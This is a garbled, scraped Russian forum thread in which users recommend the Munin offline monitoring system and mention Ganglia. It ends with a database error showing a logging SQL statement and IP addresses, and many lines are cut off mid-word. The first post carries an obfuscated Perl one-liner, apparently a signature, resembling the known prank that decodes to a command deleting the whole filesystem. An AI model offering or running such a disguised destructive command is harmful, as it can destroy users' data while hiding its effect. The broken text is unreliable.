
я когда делал небольшой research наткнулся на нее и виде
Написал(а)
hawk
Дата
29.11.11 07:09
Отредактировано
29.1
Решил оживить эту тему
В общем, кому нужна система оффлайн мониторинга - Munin - сист
настроена минут за 30. Графики рисует как надо, в том числе и дл
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;
Написал(а)
Green_aciD
Дата
01.01.12 18:08
Ага, плюсую. Система годна и легка в эксплуатации.
Но ганглия мне больше нравится.
Тема
Сервер/Форум
/
Полезные и интересные ссылки
/ Система монито
Ошибка базы данных
Can't open file: 'log.MYD'. (errno: 145)
INSERT INTO log (
level, entity, action, userId, boardId, topicId, postId, extraId,
logTime, ip
) VALUES (
2, 'topic', 'show', 0, 28, 837, 0, 0,
1786132952, '10.5.162.114, 216.73.217.88'
)